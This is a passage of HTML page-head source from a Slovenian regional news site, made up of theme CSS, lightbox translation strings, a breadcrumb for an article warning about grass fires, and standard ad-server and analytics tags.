var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/rubrika/celje/",
                                "name": "Celje"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/pazljivo-s-kurjenjem-v-naravi-v-zadnjih-dneh-vec-travniskih-pozarov/",
                                "name": "Pazljivo s kurjenjem v naravi – v zadnjih dneh več travniških požarov"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
